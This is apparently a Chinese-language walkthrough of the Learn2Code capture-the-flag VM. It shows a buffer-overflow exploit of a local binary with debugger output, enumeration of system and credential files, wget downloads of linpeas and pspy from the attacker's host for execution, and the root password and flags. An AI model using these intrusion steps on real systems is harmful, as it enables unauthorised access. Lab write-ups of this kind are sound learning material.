7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(kali💀kali)-[~/temp/learn2code]
└─$ locate pattern_create
/usr/bin/msf-pattern_create
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
┌──(kali💀kali)-[~/temp/learn2code]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 300
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9
┌──(kali💀kali)-[~/temp/learn2code]
└─$ gdb-peda -q MakeMeLearner
Reading symbols from MakeMeLearner...
(No debugging symbols found in MakeMeLearner)
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x7fffffffe118 --> 0x7fffffffe3d4 ("/home/kali/temp/learn2code/MakeMeLearner")
RCX: 0x0
RDX: 0x0
RSI: 0x5555555592a0 ("Change the 'modified' variable value to '0x61626364' to be a learnerTry again, you got 0x63413563\n")
RDI: 0x7fffffffddc0 --> 0x7fffffffddf0 ("Try again, you got 0x63413563\n value to '0x61626364' to be a learner")
RBP: 0x4138634137634136 ('6Ac7Ac8A')
RSP: 0x7fffffffe008 ("c9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5"...)
RIP: 0x55555555522a (<main+165>: ret)
R8 : 0x78 ('x')
R9 : 0x0
R10: 0x0
R11: 0x202
R12: 0x0
R13: 0x7fffffffe130 --> 0x7fffffffe52a ("LESS_TERMCAP_se=\033[0m")
R14: 0x0
R15: 0x7ffff7ffd000 --> 0x7ffff7ffe2c0 --> 0x555555554000 --> 0x10102464c457f
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x55555555521f <main+154>: call 0x555555555060 <printf@plt>
0x555555555224 <main+159>: mov eax,0x0
0x555555555229 <main+164>: leave
=> 0x55555555522a <main+165>: ret
0x55555555522b: nop DWORD PTR [rax+rax*1+0x0]
0x555555555230 <__libc_csu_init>: push r15
0x555555555232 <__libc_csu_init+2>: lea r15,[rip+0x2baf] # 0x555555557de8
0x555555555239 <__libc_csu_init+9>: push r14
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe008 ("c9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5"...)
0008| 0x7fffffffe010 ("Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj"...)
0016| 0x7fffffffe018 ("4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9")
0024| 0x7fffffffe020 ("d7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9")
0032| 0x7fffffffe028 ("Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9")
0040| 0x7fffffffe030 ("2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9")
0048| 0x7fffffffe038 ("e5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9")
0056| 0x7fffffffe040 ("Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x000055555555522a in main ()
┌──(kali💀kali)-[~/temp/learn2code]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x63413563
[*] Exact match at offset 76
偏移量为76,进行覆盖即可:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali💀kali)-[~/temp/learn2code]
└─$ gdb-peda -q MakeMeLearner
Reading symbols from MakeMeLearner...
(No debugging symbols found in MakeMeLearner)
gdb-peda$ AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Undefined command: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA". Try "help".
gdb-peda$ run AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Starting program: /home/kali/temp/learn2code/MakeMeLearner AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Change the 'modified' variable value to '0x61626364' to be a learnerTry again, you got 0x42424242
[Inferior 1 (process 164738) exited normally]
成功了!注意到栈是先入后出的,所以最后要搞成dcba!!!!
切换到learner用户!
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
learner@Learn2Code:/home/learner$ ls -la
total 44
dr-x------ 2 learner learner 4096 Sep 28 2020 .
drwxr-xr-x 3 root root 4096 Sep 28 2020 ..
lrwxrwxrwx 1 root root 9 Sep 28 2020 .bash_history -> /dev/null
-rw-r--r-- 1 learner learner 220 Sep 28 2020 .bash_logout
-rw-r--r-- 1 learner learner 3526 Sep 28 2020 .bashrc
-rw-r--r-- 1 learner learner 807 Sep 28 2020 .profile
-r-x------ 1 learner learner 16608 Sep 28 2020 MySecretPasswordVault
-r-------- 1 learner learner 14 Sep 28 2020 user.txt
learner@Learn2Code:/home/learner$ cat user.txt
N1c3m0veMat3!
learner@Learn2Code:/home/learner$ file MySecretPasswordVault
MySecretPasswordVault: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b5e1610477a68b69b4704729822b01c6e958cdae, for GNU/Linux 3.2.0, not stripped
运行一下:
1
2
learner@Learn2Code:/home/learner$ ./MySecretPasswordVault
If you are a learner, i'm sure you know what to do with me.
搞到本地反编译一下:
1
2
3
4
5
int __cdecl main(int argc, const char **argv, const char **envp)
{
puts("If you are a learner, i'm sure you know what to do with me.");
return 0;
}
没东西,继续搜集信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
learner@Learn2Code:/home/learner$ ls
MySecretPasswordVault user.txt
learner@Learn2Code:/home/learner$ cd /home
learner@Learn2Code:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Sep 28 2020 .
drwxr-xr-x 18 root root 4096 Sep 28 2020 ..
dr-x------ 2 learner learner 4096 Sep 28 2020 learner
learner@Learn2Code:/home$ cd /
learner@Learn2Code:/$ ls -la
total 68
drwxr-xr-x 18 root root 4096 Sep 28 2020 .
drwxr-xr-x 18 root root 4096 Sep 28 2020 ..
lrwxrwxrwx 1 root root 7 Sep 28 2020 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Sep 28 2020 boot
drwxr-xr-x 17 root root 3180 Apr 20 05:08 dev
drwxr-xr-x 75 root root 4096 Apr 20 05:08 etc
drwxr-xr-x 3 root root 4096 Sep 28 2020 home
lrwxrwxrwx 1 root root 31 Sep 28 2020 initrd.img -> boot/initrd.img-4.19.0-11-amd64
lrwxrwxrwx 1 root root 31 Sep 28 2020 initrd.img.old -> boot/initrd.img-4.19.0-11-amd64
lrwxrwxrwx 1 root root 7 Sep 28 2020 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Sep 28 2020 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Sep 28 2020 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Sep 28 2020 libx32 -> usr/libx32
drwx------ 2 root root 16384 Sep 28 2020 lost+found
drwxr-xr-x 3 root root 4096 Sep 28 2020 media
drwxr-xr-x 2 root root 4096 Sep 28 2020 mnt
drwxr-xr-x 2 root root 4096 Sep 28 2020 opt
dr-xr-xr-x 90 root root 0 Apr 20 05:08 proc
drwx------ 3 root root 4096 Sep 28 2020 root
drwxr-xr-x 15 root root 440 Apr 20 05:08 run
lrwxrwxrwx 1 root root 8 Sep 28 2020 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Sep 28 2020 srv
dr-xr-xr-x 13 root root 0 Apr 20 05:08 sys
drwxrwxrwt 2 root root 4096 Apr 20 05:08 tmp
drwxr-xr-x 13 root root 4096 Sep 28 2020 usr
drwxr-xr-x 12 root root 4096 Sep 28 2020 var
lrwxrwxrwx 1 root root 28 Sep 28 2020 vmlinuz -> boot/vmlinuz-4.19.0-11-amd64
lrwxrwxrwx 1 root root 28 Sep 28 2020 vmlinuz.old -> boot/vmlinuz-4.19.0-11-amd64
learner@Learn2Code:/$ cd opt
learner@Learn2Code:/opt$ ls- la
bash: ls-: command not found
learner@Learn2Code:/opt$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Sep 28 2020 .
drwxr-xr-x 18 root root 4096 Sep 28 2020 ..
learner@Learn2Code:/opt$ cd ../run
learner@Learn2Code:/run$ ls -la
total 16
drwxr-xr-x 15 root root 440 Apr 20 05:08 .
drwxr-xr-x 18 root root 4096 Sep 28 2020 ..
-rw------- 1 root root 0 Apr 20 05:08 agetty.reload
drwxr-xr-x 2 root root 60 Apr 20 05:08 apache2
drwxr-xr-x 2 root root 80 Apr 20 05:08 console-setup
-rw-r--r-- 1 root root 4 Apr 20 05:08 crond.pid
---------- 1 root root 0 Apr 20 05:08 crond.reboot
drwxr-xr-x 2 root root 60 Apr 20 05:08 dbus
-rw-r--r-- 1 root root 4 Apr 20 05:08 dhclient.enp0s3.pid
prw------- 1 root root 0 Apr 20 05:08 initctl
drwxr-xr-x 2 root root 80 Apr 20 05:08 initramfs
drwxrwxrwt 4 root root 80 Apr 20 05:08 lock
drwxr-xr-x 3 root root 60 Apr 20 05:08 log
drwxr-xr-x 2 root root 40 Apr 20 05:08 mount
drwxr-xr-x 2 root root 120 Apr 20 05:08 network
drwxr-xr-x 2 root root 40 Apr 20 05:08 sendsigs.omit.d
lrwxrwxrwx 1 root root 8 Apr 20 05:08 shm -> /dev/shm
drwxr-xr-x 16 root root 380 Apr 20 05:08 systemd
drwxr-xr-x 2 root root 60 Apr 20 05:08 tmpfiles.d
drwxr-xr-x 7 root root 180 Apr 20 05:43 udev
drwxr-xr-x 2 root root 40 Apr 20 05:08 user
-rw-rw-r-- 1 root utmp 1152 Apr 20 05:08 utmp
learner@Learn2Code:/run$ cd user/
learner@Learn2Code:/run/user$ ls -la
total 0
drwxr-xr-x 2 root root 40 Apr 20 05:08 .
drwxr-xr-x 15 root root 440 Apr 20 05:08 ..
learner@Learn2Code:/run/user$ cd ..
learner@Learn2Code:/run$ file utmp
utmp: firmware 0 v0 (revision 0) V2, 0 bytes or less, at 0x0 0 bytes , at 0x0 0 bytes
learner@Learn2Code:/run$ cd ..
learner@Learn2Code:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
learner:x:1000:1000:learner,,,:/home/learner:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
learner@Learn2Code:/$ cat /etc/shadow
cat: /etc/shadow: Permission denied
learner@Learn2Code:/$ cd /tmp
learner@Learn2Code:/tmp$ ls -la
total 8
drwxrwxrwt 2 root root 4096 Apr 20 05:08 .
drwxr-xr-x 18 root root 4096 Sep 28 2020 ..
learner@Learn2Code:/tmp$ wget http://192.168.0.143:8888/linpeas.sh
--2024-04-20 07:25:25-- http://192.168.0.143:8888/linpeas.sh
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[=========================================================================>] 840.38K --.-KB/s in 0.03s
2024-04-20 07:25:25 (30.3 MB/s) - 'linpeas.sh' saved [860549/860549]
learner@Learn2Code:/tmp$ chmod +x linpeas.sh
运行linpeas.sh,没发现啥,再传一个pspy64上去:
1
2
3
4
5
6
7
8
9
10
11
12
13
learner@Learn2Code:/tmp$ wget http://192.168.0.143:8888/pspy64
--2024-04-20 07:30:22-- http://192.168.0.143:8888/pspy64
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: 'pspy64'
pspy64 100%[=========================================================================>] 4.26M --.-KB/s in 0.1s
2024-04-20 07:30:22 (43.0 MB/s) - 'pspy64' saved [4468984/4468984]
learner@Learn2Code:/tmp$ chmod +x pspy64
learner@Learn2Code:/tmp$ ./pspy64
等了半天没动静,看来不是这方面的了。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
learner@Learn2Code:/tmp$ cd /home/learner/
learner@Learn2Code:/home/learner$ ls -la
total 44
dr-x------ 2 learner learner 4096 Sep 28 2020 .
drwxr-xr-x 3 root root 4096 Sep 28 2020 ..
lrwxrwxrwx 1 root root 9 Sep 28 2020 .bash_history -> /dev/null
-rw-r--r-- 1 learner learner 220 Sep 28 2020 .bash_logout
-rw-r--r-- 1 learner learner 3526 Sep 28 2020 .bashrc
-rw-r--r-- 1 learner learner 807 Sep 28 2020 .profile
-r-x------ 1 learner learner 16608 Sep 28 2020 MySecretPasswordVault
-r-------- 1 learner learner 14 Sep 28 2020 user.txt
learner@Learn2Code:/home/learner$ ./MySecretPasswordVault
If you are a learner, i'm sure you know what to do with me.
learner@Learn2Code:/home/learner$ id
uid=1000(learner) gid=33(www-data) groups=33(www-data)
learner@Learn2Code:/home/learner$ ss -tnlup
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 *:80 *:*
learner@Learn2Code:/home/learner$ cd /tmp
learner@Learn2Code:/tmp$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
还搜集到了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
learner@Learn2Code:/var$ cd backups/
learner@Learn2Code:/var/backups$ ls -la
total 764
drwxr-xr-x 2 root root 4096 Apr 20 03:09 .
drwxr-xr-x 12 root root 4096 Sep 28 2020 ..
-rw-r--r-- 1 root root 40960 Sep 28 2020 alternatives.tar.0
-rw-r--r-- 1 root root 10163 Sep 28 2020 apt.extended_states.0
-rw-r--r-- 1 root root 186 Sep 28 2020 dpkg.diversions.0
-rw-r--r-- 1 root root 126 Sep 28 2020 dpkg.diversions.1.gz
-rw-r--r-- 1 root root 126 Sep 28 2020 dpkg.diversions.2.gz
-rw-r--r-- 1 root root 126 Sep 28 2020 dpkg.diversions.3.gz
-rw-r--r-- 1 root root 172 Sep 28 2020 dpkg.statoverride.0
-rw-r--r-- 1 root root 161 Sep 28 2020 dpkg.statoverride.1.gz
-rw-r--r-- 1 root root 161 Sep 28 2020 dpkg.statoverride.2.gz
-rw-r--r-- 1 root root 161 Sep 28 2020 dpkg.statoverride.3.gz
-rw-r--r-- 1 root root 361448 Sep 28 2020 dpkg.status.0
-rw-r--r-- 1 root root 100870 Sep 28 2020 dpkg.status.1.gz
-rw-r--r-- 1 root root 100870 Sep 28 2020 dpkg.status.2.gz
-rw-r--r-- 1 root root 100612 Sep 28 2020 dpkg.status.3.gz
-rw------- 1 root root 785 Sep 28 2020 group.bak
-rw------- 1 root shadow 665 Sep 28 2020 gshadow.bak
-rw------- 1 root root 1443 Sep 28 2020 passwd.bak
-rw------- 1 root shadow 951 Sep 28 2020 shadow.bak
还有:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
learner@Learn2Code:/tmp$ find / -name *ass -type f 2>/dev/null
/proc/sys/net/ipv6/conf/all/ndisc_tclass
/proc/sys/net/ipv6/conf/default/ndisc_tclass
/proc/sys/net/ipv6/conf/enp0s3/ndisc_tclass
/proc/sys/net/ipv6/conf/lo/ndisc_tclass
/etc/apparmor.d/abstractions/smbpass
/usr/share/bash-completion/completions/mmsitepass
/sys/devices/pci0000:00/0000:00:0d.0/class
/sys/devices/pci0000:00/0000:00:0d.0/ata3/link3/dev3.0/ata_device/dev3.0/class
/sys/devices/pci0000:00/0000:00:01.0/class
/sys/devices/pci0000:00/0000:00:04.0/class
/sys/devices/pci0000:00/0000:00:07.0/class
/sys/devices/pci0000:00/0000:00:00.0/class
/sys/devices/pci0000:00/0000:00:03.0/class
/sys/devices/pci0000:00/0000:00:03.0/net/enp0s3/queues/tx-0/traffic_class
/sys/devices/pci0000:00/0000:00:01.1/ata1/link1/dev1.1/ata_device/dev1.1/class
/sys/devices/pci0000:00/0000:00:01.1/ata1/link1/dev1.0/ata_device/dev1.0/class
/sys/devices/pci0000:00/0000:00:01.1/class
/sys/devices/pci0000:00/0000:00:01.1/ata2/link2/dev2.0/ata_device/dev2.0/class
/sys/devices/pci0000:00/0000:00:01.1/ata2/link2/dev2.1/ata_device/dev2.1/class
/sys/devices/pci0000:00/0000:00:06.0/usb1/bDeviceClass
/sys/devices/pci0000:00/0000:00:06.0/usb1/1-1/bDeviceClass
/sys/devices/pci0000:00/0000:00:06.0/usb1/1-1/bDeviceSubClass
/sys/devices/pci0000:00/0000:00:06.0/usb1/1-1/1-1:1.0/bInterfaceSubClass
/sys/devices/pci0000:00/0000:00:06.0/usb1/1-1/1-1:1.0/bInterfaceClass
/sys/devices/pci0000:00/0000:00:06.0/usb1/bDeviceSubClass
/sys/devices/pci0000:00/0000:00:06.0/usb1/1-0:1.0/bInterfaceSubClass
/sys/devices/pci0000:00/0000:00:06.0/usb1/1-0:1.0/bInterfaceClass
/sys/devices/pci0000:00/0000:00:06.0/class
/sys/devices/pci0000:00/0000:00:02.0/class
/sys/devices/pci0000:00/0000:00:05.0/class
/sys/devices/pci0000:00/0000:00:05.0/sound/card0/pcmC0D1c/pcm_class
/sys/devices/pci0000:00/0000:00:05.0/sound/card0/pcmC0D0c/pcm_class
/sys/devices/pci0000:00/0000:00:05.0/sound/card0/pcmC0D0p/pcm_class
/sys/devices/system/cpu/vulnerabilities/spec_store_bypass
/sys/devices/virtual/net/lo/queues/tx-0/traffic_class
learner@Learn2Code:/tmp$ cat /sys/devices/system/cpu/vulnerabilities/spec_store_bypass
Vulnerable
1
2
3
╔══════════╣ Checking sudo tokens
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#reusing-sudo-tokens
ptrace protection is disabled (0), so sudo tokens could be abused
emmm后来,群主找到了解法,正是上面跳过去的一步。。。。
密码正是
1
NOI98hOIhj)(Jj
所以:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
learner@Learn2Code:/home/learner$ su root
Password:
root@Learn2Code:/home/learner# cd /root
root@Learn2Code:~# ls -la
total 24
drwx------ 3 root root 4096 Sep 28 2020 .
drwxr-xr-x 18 root root 4096 Sep 28 2020 ..
lrwxrwxrwx 1 root root 9 Sep 28 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Sep 28 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 13 Sep 28 2020 root.txt
root@Learn2Code:~# cat root.txt
Y0uG0TitbR0!
闹了个大乌龙,找了半天哈哈哈。
感谢
Eriman师傅、群主师傅、rpj7师傅以及🐭🐭师傅(名字按照字母排序),没有你们我真做不出来,爱死你们了!
本文由作者按照 CC BY 4.0 进行授权